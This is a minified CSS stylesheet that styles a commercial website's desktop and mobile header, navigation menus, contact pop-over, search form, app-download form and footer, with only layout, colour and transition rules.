.headerLoginIcon .accountDropDown>ul>li>a .dropIcon svg{-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transform:rotate(0)}
.headerLoginIcon .accountDropDown>ul>li>a.opened .dropIcon svg{transform:rotate(180deg)}
.headerLoginIcon .accountDropDown>ul>li:last-child a:before{display:none}
.headerLoginIcon .accountDropDown>ul>li ul{background:#fff;display:none}
.headerLoginIcon .accountDropDown>ul>li ul li a,.headerLoginIcon .accountDropDown>ul>li ul li span.accountLi{font-size:12px;line-height:14px;color:#233253;display:block;padding:16px 35px 16px 60px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}
.headerLoginIcon .accountDropDown>ul>li ul li a>span,.headerLoginIcon .accountDropDown>ul>li ul li span.accountLi>span{margin-right:5px}
.headerLoginIcon .accountDropDown>ul>li ul li a:before{content:"";position:absolute;width:255px;height:1px;background:rgba(0,0,0,0.08);bottom:0;left:0;right:0;margin:auto}
.headerLoginIcon .accountDropDown>ul>li ul li a:hover,.headerLoginIcon .accountDropDown>ul>li ul li span.accountLi:hover{background:#ebf5f9;cursor:pointer}
.headerLoginIcon .accountDropDown>ul>li ul li:last-child a{border-bottom:0}
.headerContactIcon{margin:0 11px 0 0;position:relative}
.headerContactIcon>a{width:38px;height:38px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,94,158,0.1);-webkit-transition:background .3s ease;-moz-transition:background .3s ease;-ms-transition:background .3s ease;-o-transition:background .3s ease;transition:background .3s ease}
.headerContactIcon>a:hover svg path{stroke:#fff}
.headerContactIcon>a:hover svg path.phonePath{fill:#ed1c24}
.headerContactIcon .contactInfoPopOver{position:absolute;right:0;top:150px;width:575px;padding:26px 50px;border-radius:8px;background:#fff;display:grid;grid-template:auto auto/1fr 1fr;grid-column-gap:50px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:999999}
.headerContactIcon .contactInfoPopOver .arrowUp{position:absolute;right:10px;top:-10px}
.headerContactIcon .contactInfoPopOver .contactInfoSection h3{font-weight:700;font-size:16px;line-height:22px;color:#9198a9;margin-bottom:22px}
.contactInfoSection h5{color:#ed1c24;font-size:13px;margin:0;padding:0;position:relative;top:-16px}
.contactInfoSection:nth-child(1){padding-right:14px;border-right:1px solid #919191}
.headerContactIcon .contactInfoPopOver .contactInfoSection ul li h4{line-height:19px !important}
.headerContactIcon .contactInfoPopOver .contactInfoSection ul li{padding:11px 0 9px 53px;margin-bottom:11px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;position:relative}
.headerContactIcon .contactInfoPopOver .contactInfoSection ul li:hover{background:#eaf1f8}
.headerContactIcon .contactInfoPopOver .contactInfoSection ul li .menuIcon{position:absolute;left:20px;align-items:center;display:flex;top:0;bottom:0}
.headerContactIcon .contactInfoPopOver .contactInfoSection ul li h4{font-weight:500;font-size:14px;line-height:14px;color:#2c6698;padding-bottom:6px}
.headerContactIcon .contactInfoPopOver .contactInfoSection ul li p{color:#233253;margin:0;font-size:12px !important;line-height:14px}
.headerContactIcon .contactInfoPopOver .contactInfoSection ul li p a{color:#233253;font-size:12px !important}
.headerContactIcon .contactInfoPopOver .contactInfoSection hr{width:217px;height:0;background-color:rgba(0,0,0,0.1);margin:0 0 26px}
.headerContactIcon .contactInfoPopOver .contactViewMore{text-align:center;grid-column:1/3;margin-top:30px}
.headerContactIcon .contactInfoPopOver .contactViewMore a{display:inline-flex}
.headerHamburgerMenu{background:#fff;width:60px;border-right:1px solid #f9f9f9;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer}
.headerHamburgerMenu>a{background-color:transparent;border:0;cursor:pointer;padding:0}
.headerHamburgerMenu>a .line{fill:none;stroke:#233253;stroke-width:6;transition:stroke-dasharray .6s cubic-bezier(0.4,0,0.2,1),stroke-dashoffset .6s cubic-bezier(0.4,0,0.2,1)}
.headerHamburgerMenu>a .line1{stroke-dasharray:60 207;stroke-width:6}
.headerHamburgerMenu>a .line2{stroke-dasharray:60 60;stroke-width:6}
.headerHamburgerMenu>a .line3{stroke-dasharray:60 207;stroke-width:6}
.productListDisclaimer p{font-size:11px;padding-top:17px;margin-bottom:0}
.nriContent p{padding-bottom:15px;font-size:12px;line-height:16px;color:#ed1c24;position:relative;padding-left:10px}
.hamMenuWrp{position:absolute;background-color:#fff;display:grid;grid-template-columns:1fr 250px;width:100%;z-index:999999;top:150%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.hamMenuWrp .hamMenuInnerWrp{padding:47px 72px;display:flex;flex-wrap:wrap;justify-content:space-between}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection{width:25%}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection .hamMenuIcon{width:78px;height:78px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;background:linear-gradient(0,#edf8ff,rgba(237,248,255,0));margin-bottom:24px}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection h3{font-weight:500;font-size:14px;line-height:14px;color:#005e9e;margin-bottom:15px}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection nav ul li{margin-bottom:7px}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection nav ul li a{color:#233253;font-size:13px;line-height:14px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection nav ul li a:hover{color:#ed1c24;margin-left:4px}
.hamMenuWrp .quickLinkSection{background:#eaf1f8;padding:25px;display:flex;flex-wrap:wrap;flex-direction:column}
.hamMenuWrp .quickLinkSection .custom-check-box{max-height:150px;overflow:scroll}
.hamMenuWrp .quickLinkSection h3{font-weight:700;font-size:16px;line-height:22px;color:#8a93a5;margin-bottom:24px}
.hamMenuWrp .quickLinkSection nav ul li{margin-bottom:7px}
.hamMenuWrp .quickLinkSection nav ul li a{color:#005e9e;font-style:normal;font-size:12px;line-height:14px;font-weight:500}
.hamMenuWrp .quickLinkSection .appDownloadForm,.mobileHeader .hamMenuSection .appDwnldForm.appLink.hamLinkAcc{margin-top:auto !important;border:1px solid #005e9e !important;padding:10px !important;border-radius:5px !important;background:#fff !important}
.hamMenuWrp .quickLinkSection .appDownloadForm h3{margin-bottom:16px}
.hamMenuWrp .quickLinkSection .appDownloadForm .formInput{margin-bottom:10px}
.hamMenuWrp .quickLinkSection .appDownloadForm .formInput input{background:#fff;border:0;width:100%;height:42px;font-style:italic;font-weight:300;font-size:12px;line-height:12px;padding:15px}
.hamMenuWrp .quickLinkSection .appDownloadForm .formBtnSubmit{display:flex;flex-wrap:wrap;justify-content:space-between}
.hamMenuWrp .quickLinkSection .appDownloadForm .formBtnSubmit button{background:#767676;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff;font-weight:600;font-size:12px;line-height:20px;padding:5px 16px;border-radius:4px;border:0}
.hamMenuWrp .quickLinkSection .appDownloadForm.focused .formBtnSubmit button{background:#ed1c24}
.hamMenuWrp .quickLinkSection .appDownloadForm .formBtnSubmit a svg path{transition:all .3s ease-in-out}
.hamMenuWrp .quickLinkSection .appDownloadForm .formBtnSubmit a.appleStore{margin:0 10px 0 auto}
.hamMenuWrp .quickLinkSection .appDownloadForm .formBtnSubmit a.appleStore:hover svg path[fill="#808285"]{fill:#000}
.hamMenuWrp .quickLinkSection .appDownloadForm .formBtnSubmit a.andriodStore:hover svg path[fill="#808285"]{fill:#9fc037}
.highlight{color:#ed1c24}
span.message-success{color:#ed1c24;font-size:12px}
.ratingStarWrap{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:flex-end;flex-direction:column;padding-right:8px;margin-bottom:10px}
.ratingStarWrap label{font-size:11px;line-height:11px;color:rgba(35,50,83,0.8);margin:0}
.searchSelectOption-container.opened .searchSelectOption{opacity:1;visibility:visible;top:41px;z-index:99999}
div.siteSearchForm .searchSelect.opened .searchSelectBox .dropIcon svg,div.siteSearchForm .searchSelect .searchSelectBox.opened .dropIcon svg{transform:rotate(180deg)}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a.opened{color:#ed1c24;outline:0}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a.opened .caretIcon svg{transform:rotate(180deg)}
.headerLoginIcon .accountDropDown.opened{top:45px;opacity:1;visibility:visible;z-index:99999}
.headerContactIcon .contactInfoPopOver.opened{top:55px;opacity:1;visibility:visible}
.blurOverlayBg{position:fixed;width:100%;height:100%;left:0;background:rgba(0,0,0,.3);-webkit-backdrop-filter:blur(30px);-moz-backdrop-filter:blur(30px);backdrop-filter:blur(30px);z-index:9990;display:none;top:0}
@media screen and (max-width:1024px){.deskTopHeader{display:none}
.mobileHeader{display:block;background:#fff;padding:15px 25px;position:fixed;width:100%;z-index:999;top:0;left:0}
.mobileHeader .mobHeaderWrap{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}
.mobileHeader .mobHeaderWrap .logo img,.logoSection .logo img{width:65px;height:45px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec{margin-left:auto;display:flex;flex-wrap:wrap}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .searchButton{margin-right:13px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .searchButton a{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:34px;height:34px;border-radius:50%;background:#fff;box-shadow:0 5px 20px rgba(90,90,90,0.2)}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton{margin-right:13px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton>a{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:34px;height:34px;border-radius:50%;background:#fff;box-shadow:0 5px 20px rgba(90,90,90,0.2)}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown{background:#fff;border-radius:8px;width:90%;padding:25px 0;position:fixed;left:0;right:0;margin:100px auto 0;opacity:0;visibility:hidden;z-index:999;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a{font-weight:500;font-size:14px;line-height:14px;color:#2c6698;padding:16px 62px;display:block;position:relative}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a:before{content:"";position:absolute;width:280px;height:1px;background:rgba(0,0,0,0.08);bottom:0;left:0;right:0;margin:auto}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a span{position:absolute}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a .menuIcon{left:30px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a .dropIcon{right:37px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a .dropIcon svg{-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transform:rotate(0)}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a.opened .dropIcon svg{transform:rotate(180deg)}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li:first-child .menuIcon{top:13px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li:nth-child(2) .menuIcon{top:12px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li:nth-child(3) .menuIcon{top:15px;left:27px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li:last-child a:before{display:none}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul{background:#fff;display:none}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul li a{font-size:12px;line-height:14px;color:#233253;display:block;padding:16px 35px 16px 60px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul li a:before{content:"";position:absolute;width:calc(100% - 95px);height:1px;background:rgba(0,0,0,0.08);bottom:0;left:60px}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul li a:hover{background:#ebf5f9}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul:last-child a{border-bottom:0}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .hamBurgerMenu{width:35px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .hamBurgerMenu>a{background-color:transparent;border:0;cursor:pointer;padding:0}
.mobileHeader .hamMenuSection{position:fixed;top:0;left:100%;width:100%;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;background:#fff;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;-ms-transition:left .3s ease;-o-transition:left .3s ease;transition:left .3s ease;z-index:999}
.mobileHeader .hamMenuSection h3{font-weight:700;font-size:16px;line-height:22px;color:#9198a9}
.mobileHeader .hamMenuSection .logoSection{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:55px 24px 20px}
.mobileHeader .hamMenuSection .subMenuSection{position:fixed;top:0;left:100%;width:100%;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;background:#fff;z-index:9;padding:0 0 50px;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;-ms-transition:left .3s ease;-o-transition:left .3s ease;transition:left .3s ease}
.mobileHeader .hamMenuSection .subMenuSection.opened{left:0}
.mobileHeader .hamMenuSection .subMenuSection.opened .subMenuBC a svg{height:18px;width:13px}
.mobileHeader .hamMenuSection .subMenuSection .subMenuBC{margin:0 0 40px;padding:0 24px}
.mobileHeader .hamMenuSection .subMenuSection .subMenuBC a{font-size:13px;line-height:22px;color:#233253}
.mobileHeader .hamMenuSection .subMenuSection nav{padding:0 24px}
.mobileHeader .hamMenuSection .subMenuSection nav>ul{margin-bottom:52px}
.mobileHeader .hamMenuSection .subMenuSection nav .plansNote{font-size:12px;line-height:16px;color:#ed1c24;position:relative;padding-left:10px}
.mobileHeader .hamMenuSection .subMenuSection nav .plansNote sup{position:absolute;left:0;top:7px}
.mobileHeader .hamMenuSection .hamBtnSection{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:0 24px 40px}
.mobileHeader .hamMenuSection .hamBtnSection a{width:48%;text-align:center;padding:5px 8px}
.mobileHeader .hamMenuSection .hamMenuLinks{padding:0 24px 48px}
.mobileHeader .hamMenuSection .hamMenuLinks h3,.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li{margin-bottom:24px}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a,.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>span>a{font-weight:500;font-size:15px;line-height:15px;color:#2c6698}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a svg{width:12px;height:13px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a.opened svg{transform:rotate(90deg)}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li:last-child{margin:0}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu{display:none;padding:10px 10px 0 17px}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu li{margin-bottom:5px}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu li a{font-size:13px;line-height:22px;color:#233253}
.mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li ul.hamSubMenu li:last-child{margin:0}
.mobileHeader .hamMenuSection .hamQuickLinkSection{background:#ebf5f9;padding:40px 24px 60px}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink{border-bottom:1px solid rgba(0,0,0,0.1)}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink h3{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:25px}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink h3 a{width:23px;height:23px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;border:1px solid rgba(237,28,36,0.6);transform:rotate(0);-webkit-transition:rotate .3s ease-in-out;-moz-transition:rotate .3s ease-in-out;-ms-transition:rotate .3s ease-in-out;-o-transition:rotate .3s ease-in-out;transition:rotate .3s ease-in-out}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink h3 a.opened{background:#ed1c24;transform:rotate(180deg)}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink nav{padding:0 0 32px}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink nav ul li{margin-bottom:24px}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink nav ul li a{font-weight:500;font-size:14px;line-height:14px;color:#2c6698}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink nav ul li:last-child{margin:0}
.mobileHeader .hamMenuSection .appDwnldForm{padding-top:23px}
.mobileHeader .hamMenuSection .appDwnldForm h3{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:17px}
.mobileHeader .hamMenuSection .appDwnldForm h3 a{width:23px;height:23px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;border:1px solid rgba(237,28,36,0.6);transform:rotate(0);-webkit-transition:rotate .3s ease-in-out;-moz-transition:rotate .3s ease-in-out;-ms-transition:rotate .3s ease-in-out;-o-transition:rotate .3s ease-in-out;transition:rotate .3s ease-in-out}
.mobileHeader .hamMenuSection .appDwnldForm .formInput{margin-bottom:18px}
.mobileHeader .hamMenuSection .appDwnldForm .formInput input{width:100%;background:#fff;border-radius:4px;height:44px;line-height:44px;border:0;padding:0 14px;font-style:italic;font-weight:300;font-size:12px;line-height:23px}
.mobileHeader .hamMenuSection .appDwnldForm .formBtn{display:flex;flex-wrap:wrap}
.mobileHeader .hamMenuSection .appDwnldForm .formBtn button{background:#767676;color:#fff;font-weight:600;font-size:12px;line-height:20px;padding:8px 16px;border-radius:4px;border:0}
.mobileHeader .hamMenuSection .appDwnldForm .formBtn .appleStore{margin-left:auto;margin-right:10px}
.mobileHeader div.siteSearchForm .searchInput .searchIcon{top:7px}
.mobileHeader div.siteSearchForm .searchInput input,.mobileHeader div.siteSearchForm .searchSelect .searchSelectBox{height:38px;line-height:38px}
.mobileHeader .searchSelect .siteButton{padding:8px 20px 8px 15px;border-radius:0 20px 20px 0}
.mobHeaderSearchWrp{display:none;position:fixed;top:0;left:0;z-index:99;width:100%;height:100%;-webkit-backdrop-filter:blur(10px);-moz-backdrop-filter:blur(10px);backdrop-filter:blur(10px);padding:105px 24px 0;background-color:rgb(129 129 129 / 30%)}
.mobHeaderSearchWrp .mobHeaderSearchOverlay{position:absolute;width:100%;height:100%;left:0;top:0}
.mobHeaderSearchWrp a.mobSearchClose{width:34px;height:34px;border-radius:50%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;position:absolute;top:34px;right:24px;background:#fff;box-shadow:0 12px 34px rgba(0,0,0,0.19)}
.mobHeaderSearchWrp div.siteSearchForm{width:100%;position:static;overflow:visible}
.mobHeaderSearchWrp div.siteSearchForm .searchInput{width:68%}
.mobHeaderSearchWrp div.siteSearchForm .searchSelect{width:32%}
.langSwitch{margin-left:23px}
.mobileHeader .hamMenuSection.opened{left:0}
.mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown.opened{margin:17px auto 0;opacity:1;visibility:visible}
}
@media screen and (device-width:1024px){.mobileHeader{top:0;left:0}
}
@media screen and (min-width:100px) and (max-width:768px){.ratingStarWrap{width:100%}
.logo{margin-bottom:unset}
}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li .megaMenuSec.opened{top:100%;opacity:1;visibility:visible}
.headerHamburgerMenu .hamMenuWrp.opened{top:100%;opacity:1;visibility:visible}
.headerHamburgerMenu .hamMenuWrp.opened{top:100%;opacity:1;visibility:visible}
.headerHamburgerMenu>a.opened .line1{stroke-dasharray:90 207;stroke-dashoffset:-134;stroke-width:6}
.headerHamburgerMenu>a.opened .line2{stroke-dasharray:1 60;stroke-dashoffset:-30;stroke-width:6}
.headerHamburgerMenu>a.opened .line3{stroke-dasharray:90 207;stroke-dashoffset:-134;stroke-width:6}
.slide-contact-info-wrap{background:rgba(0,0,0,.3);backdrop-filter:blur(30px);position:fixed;top:0;left:100%;width:100%;height:100%;z-index:999;padding-top:141px;overflow:auto}
.slide-contact-info-wrap .slide-contact-info-cont{background:#fff;padding:56px 0 52px;position:relative;height:730px}
.slide-contact-info-wrap .slide-contact-info-cont .close-slide-contact-info{background:#fff;box-shadow:0 12px 34px rgb(0 0 0 / 19%);height:34px;width:34px;border-radius:50%;display:block;margin-left:-17px;position:absolute;top:-17px;left:50%;cursor:pointer;text-align:center;line-height:34px}
.slide-contact-info-wrap .slide-contact-info-cont .close-slide-contact-info svg{width:11px}
svg{overflow:hidden}
svg{vertical-align:middle}
.slide-contact-info-wrap .accordion-lists .cust-accordion:first-child{padding-top:0}
.slide-contact-info-wrap .accordion-lists .cust-accordion{padding:24px 0;position:relative}
.slide-contact-info-wrap .accordion-lists .cust-accordion .accordion-head{padding:0 55px 0 34px;position:relative}
.slide-contact-info-wrap .accordion-lists .cust-accordion .accordion-head h3{font-weight:700;font-size:16px;line-height:22px;color:#233253;opacity:.5}
.slide-contact-info-wrap .accordion-lists .cust-accordion.open .acc-arrow{right:34px;top:7px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ed1c24;border-bottom:7px solid transparent}
.slide-contact-info-wrap .accordion-lists .cust-accordion .accordion-content{padding-top:8px}
.slide-contact-info-wrap .contact-lists li{padding:16px 36px 16px 69px;position:relative;font-size:12px;line-height:14px;color:#233253;background:#fff}
.slide-contact-info-wrap .contact-lists li img{position:absolute;top:25px;left:37px;width:20px}
.slide-contact-info-wrap .contact-lists li label{font-weight:500;font-size:14px;line-height:14px;color:#2c6698;margin-bottom:8px;display:block}
.slide-contact-info-wrap .contact-lists li a{color:#233253}
.slide-contact-info-wrap .contact-lists li.call-req-box{background:#ebf5f9}
.slide-contact-info-wrap .slide-contact-info-btn{margin-top:40px}
.slide-contact-info-wrap .slide-contact-info-btn a{width:150px;text-align:center;text-transform:uppercase;margin:0 auto}
.siteButton.outlinedBtn{background:transparent;color:#ed1c24;border-color:#ed1c24}
.slide-contact-info-wrap .accordion-lists .cust-accordion .acc-arrow{position:absolute;top:2px;right:36px;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid #ed1c24}
.slide-contact-info-wrap .accordion-lists .cust-accordion.open .acc-arrow{right:34px;top:7px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ed1c24}
.siteSearchInput a svg path{fill:#fff}
.mobileHeader .hamMenuSection .hamQuickLinkSection h3 a.opened{background:#ed1c24;transform:rotate(180deg)}
.mobileHeader .hamMenuSection .hamQuickLinkSection .hamQuickLink h3 a.opened path{stroke:#fff}
.mobileHeader .hamMenuSection .hamQuickLinkSection h3 a.opened path{stroke:#fff}
.hamQuickLinkSection .appDwnldForm.focused .formBtn button{background:#ed1c24 !important}
.checkAppLinkHeaderError{display:block;font-size:12px;font-weight:400;line-height:16px;color:#ed1c24}
#justifySpaceBetween{justify-content:space-between !important}
.width100{width:100% !important}
.widthAuto{width:auto !important}
.pwaSection{height:70px;position:fixed;bottom:0;width:100%;background-color:rgba(255,255,255,0.9);opacity:1;box-shadow:0 -2px 4px 0 rgb(0 0 0 / 10%);padding:20px;z-index:10000}
footer{background:#f0f2f2;padding:80px 0 34px;max-width:1600px;width:100%;margin:0 auto}
footer .footerMenu{border-top:1px solid rgba(31,34,35,0.1);border-bottom:1px solid rgba(31,34,35,0.1);margin:0 0 54px}
footer .footerMenu ul{max-width:1060px;width:100%;margin:auto;display:flex;flex-wrap:wrap;justify-content:space-between}
footer .footerMenu ul li{padding:17px 0}
footer .footerMenu ul li a{font-weight:600;font-size:14px;line-height:18px;color:#1f2223;text-transform:uppercase;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-ms-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}
footer .footerMenu ul li a:hover{color:#ed1c24}
footer .footerMenu .footerLogo{display:none}
footer .wrapper.footerMenuSec{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:40px}
footer .wrapper.footerMenuSec .productMenuSec{flex:1;margin-left:48px}
footer .wrapper.footerMenuSec .productMenuSec>h3{font-weight:600;font-size:18px;line-height:20px;color:#233253;margin-bottom:15px}
footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp{display:flex;flex-wrap:wrap;justify-content:space-between}
footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList{max-width:23%;width:100%}
footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList h3{font-weight:400;font-size:16px;line-height:23px;color:#8a93a5;margin-bottom:5px}
footer .wrapper.footerMenuSec .menuSecList{margin-bottom:20px}
footer .wrapper.footerMenuSec .menuSecList h3{font-weight:600;font-size:18px;line-height:20px;color:#233253;margin-bottom:15px}
footer .wrapper.footerMenuSec .menuSecList ul li{margin-bottom:5px}
footer .wrapper.footerMenuSec .menuSecList ul li a{font-size:11px;line-height:15px;color:#1f2223;max-width:60%;margin:auto}
footer .wrapper.footerMenuSec .menuSecList ul li a:hover{color:#ed1c24}
footer .wrapper.footerMenuSec .menuSecList>a{font-weight:600;font-size:10px;line-height:20px;color:#233253;text-transform:uppercase;margin:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
footer .wrapper.footerMenuSec .menuSecList>a:hover{margin-left:5px;color:#ed1c24}
footer .wrapper{max-width:1060px;width:100%;margin:0 auto}
footer .mobileFooterMenu{display:none}
footer .footerFormSec{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:56px}
footer .footerFormSec h3{font-weight:400;font-size:18px;line-height:23px;color:#1f2223;margin-bottom:12px}
footer .footerFormSec .appDwnldSec>div{display:flex;flex-wrap:wrap;justify-content:space-between}
footer .footerFormSec .appDwnldSec>div a svg path{transition:all .3s ease-in-out}
footer .footerFormSec .appDwnldSec>div a:hover svg path[fill="#808285"]{fill:#9fc037}
footer .footerFormSec .appDwnldSec>div a.appleIcon{margin:0 17px 0 auto}
footer .footerFormSec .appDwnldSec>div a.appleIcon:hover svg path[fill="#808285"]{fill:#000}
footer .footerFormSec form{display:flex;flex-wrap:wrap}
footer .footerFormSec form input{width:210px;line-height:40px;padding:0 15px;background:#dbdddd;border-radius:4px 0 0 4px;border:0;font-style:italic;font-weight:300;line-height:23px;color:#767676}
footer .footerFormSec form button,footer .footerFormSec form input{height:40px;font-size:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
footer .footerFormSec form button{line-height:40px;padding:0 17px;background:#808285;border-radius:0 4px 4px 0;border:0;font-weight:600;color:#fff}
footer .footerFormSec form.focused input{background:#fff}
footer .footerFormSec form.focused button{background:#ed1c24}
footer .footerFormSec .stayConnectedSec>div{display:flex;flex-wrap:wrap;gap:10px}
footer .footerFormSec .stayConnectedSec>div a{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:40px;height:40px;border-radius:500px;border:1px solid #808285;background:transparent}
footer .footerFormSec .stayConnectedSec>div a,footer .footerFormSec .stayConnectedSec>div a svg path{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
footer .footerFormSec .stayConnectedSec>div a:first-child{margin-left:0}
footer .footerFormSec .stayConnectedSec>div a.facebook:hover{background:#4867aa;border-color:#4867aa}
footer .footerFormSec .stayConnectedSec>div a.linkedin:hover{background:#0077b5;border-color:#0077b5}
footer .footerFormSec .stayConnectedSec>div a.twitter:hover{background:#50abf1;border-color:#50abf1}
footer .footerFormSec .stayConnectedSec>div a.youtube:hover{background:#fe0000;border-color:#fe0000}
